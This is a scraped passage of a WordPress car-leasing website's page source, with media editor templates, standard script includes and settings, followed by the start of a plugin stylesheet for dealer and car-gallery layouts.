					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'FleetPartners Leasing | Car Rental | Fleet Technology' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/carquery.0.3.4.js?ver=0.3.4" id="carquery-api-js-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery.timePicker.min.js?ver=2013-07-18" id="time-picker-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/bootstrap-select.min.js?ver=4.0.3" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/payment-forms-for-paystack/public/js/jquery.blockUI.min.js?ver=2.0.0" id="blockUI-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0" id="woocommerce-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/jquery.isinview.js?ver=1.0.6" id="isInView-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.7.9.0" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.3" id="isotope-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/loan-calculator.js?ver=1.0.0" id="autoroyal-loan-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/chosen.jquery.min.js?ver=1.8.7" id="chosen-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/aos.js?ver=6.9" id="aos-js"></script>
<script type="text/javascript" id="autoroyal-js-js-extra">
/* <![CDATA[ */
var autoroyalSettings = {"url_theme":"https://fleetpartners.ng/wp-content/themes/autoroyal","autoroyal_ajaxurl":"/wp-admin/admin-ajax.php","remove_image":"Remove Image","upload_image":"Upload Image","currency_symbol":"\u20a6","expense_label":"Price","expense_currency":"in NGN","expense_desc":"Description","expense_desc_placeholder":"Write down vehicle\u2019s expense description here...","expense_delete":"Delete","measurement_type":"metric","protocol":"https"};
//# sourceURL=autoroyal-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/main.js?ver=1.0.0" id="autoroyal-js-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file cannot be processed by the web server.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"The web server cannot generate responsive image sizes for this image. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"/wp-admin/async-upload.php","filters":{"max_file_size":"2147483648b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,svg,svgz"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"3404e09022"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
//# sourceURL=wp-plupload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://fleetpartners.ng/wp-json/","nonce":"d03331df0f","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https://fleetpartners.ng/wp-admin/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.document.macroEnabled.12,application/vnd.ms-word.template.macroEnabled.12,application/vnd.oasis.opendocument.text,application/vnd.apple.pages,application/pdf,application/vnd.ms-xpsdocument,application/oxps,application/rtf,application/wordperfect,application/octet-stream":"Documents","application/vnd.apple.numbers,application/vnd.oasis.opendocument.spreadsheet,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroEnabled.12,application/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application/x-gzip,application/rar,application/x-tar,application/zip,application/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"ed5c82e1a0","setAttachmentThumbnail":"cb465fa446"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https://fleetpartners.ng/wp-json/oembed/1.0/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio/mpeg","ogg":"audio/ogg","flac":"audio/flac","m4a":"audio/mpeg","wav":"audio/wav","mp4":"video/mp4","m4v":"video/mp4","webm":"video/webm","ogv":"video/ogg","flv":"video/x-flv"},"contentWidth":800,"months":[{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"9","text":"September 2019"},{"year":"2019","month":"8","text":"August 2019"},{"year":"2019","month":"7","text":"July 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"}],"mediaTrash":0,"infiniteScrolling":0}};
//# sourceURL=media-views-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/media-views.min.js?ver=6.9" id="media-views-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/media-editor.min.js?ver=6.9" id="media-editor-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/media-audiovideo.min.js?ver=6.9" id="media-audiovideo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fleetpartners.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fleetpartners.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/autoroyal-public.css?ver=1.0.2
body_size: 16761
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

#dealer_no_cover_image,
#dealer_with_cover_image {
    margin-bottom: 30px;
}

#dealer_with_cover_image,
#dealer_with_cover_image.hide_btn,
#dealer_no_cover_image.hide_btn,
.add-car-manually {
    display: none;
}

#dealer_with_cover_image.show_btn,
#dealer_no_cover_image.show_btn {
    display: inline-block;
}

#dealer_no_cover_image {
    cursor: pointer;
    color: #fff;
    position: relative;
    background-color: #D00027;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 700;
    font-size: 14px;
    line-height: 16px;
    border-radius: 4px;
    padding: 13px 20px;
    margin-bottom: 30px;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -webkit-transition: all .2s;
    transition: all .2s;
}

#dealer_no_cover_image:hover {
    background-color: #aa0020;
    color: #fff;
}

#dealer_no_cover_image input {
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.dealer_cover_holder {
    margin-bottom: 30px;
    float: left;
    width: 100%;
    position: relative;
}

.dealer_cover_holder .fa-spinner {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -40px;
    margin-top: -40px;
    font-size: 70px;
    color: #fff;
    z-index: 999;
}

.dealer_cover_holder.ajax_loaded .fa-spinner {
    display: none;
}

.dealer_cover_holder.ajax_loading img {
    opacity: .3;
    filter: blur(3px);
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
}

.dealer_cover_holder.ajax_loaded img {
    opacity: 1;
    filter: blur(0px);
}

.dealer_cover_holder img,
img.dealer-image-cover {
    display: block;
    width: 100%;
    height: auto;
    float: left;
}

.sidebar-car-meta {
	position: relative;
    margin: 0;
    padding: 0 140px 0 30px;
    font-size: 10px;
    line-height: 20px;
    letter-spacing: 1.1px;
    font-family: "Montserrat", sans-serif;
}

#quick-view-block .sidebar-car-meta {
    display: none;
}

.sidebar-car-meta .car-color {
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 30px;
    background: #333;
    width: 20px;
    height: 20px;
}

.sidebar-car-meta .car-id {
    position: absolute;
    top: 50%;
    margin-top: -9px;
    right: 0;
    text-transform: uppercase;
    background: #fff;
    border-radius: 4px;
    padding: 4px 9px;
    line-height: 1;
    border: solid 1px #f7f7f7;
}

.car_combined_color {
    background: #ebdec9 !important;
    background: -moz-linear-gradient(left, #ebdec9 0%, #ebdec9 50%, #000333 50%, #000333 100%) !important;
    background: -webkit-linear-gradient(left, #ebdec9 0%,#ebdec9 50%,#000333 50%,#000333 100%) !important;
    background: linear-gradient(to right, #ebdec9 0%,#ebdec9 50%,#000333 50%,#000333 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ebdec9', endColorstr='#000333',GradientType=1 ) !important;
}

.autoroyal-price-list {
    margin: 0;
    padding-top: 27px;
    margin-bottom: 21px;
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
}

.autoroyal-price-list .autoroyal-price {
	margin-top: 0;
	color: #D00027;
}

.autoroyal-price-list .autoroyal-price s {
    font-size: 70%;
    color: #ccc;
    display: inline-block;
}

.rounded {
    border-radius: 4px;
}

.heading,
.btn-default {
    /*font-family: 'Montserrat', sans-serif;*/
}

.bootstrap-select.btn-group .btn .caret {
    margin-top: -8px !important;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -webkit-transition: all .2s;
    transition: all .2s;
}

.bootstrap-select.btn-group.show .btn .caret {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.bootstrap-select.btn-group .btn .caret:before {
    font-family: "FontAwesome";
    content: "\f107";
}

/* CAR-ITEM GALLERY WITH THUMBNAILS & RENT-ITEM GALLERY WITH THUMBS*/
/*gallery*/
#cd-item-slider{margin-bottom: 11px;}
#cd-item-slider .carousel-inner{
    margin-bottom: 30px;
    cursor:move;
    cursor:-webkit-grab;
    cursor:-moz-grab;
    cursor:grab;
}
#cd-item-slider .carousel-inner:active,
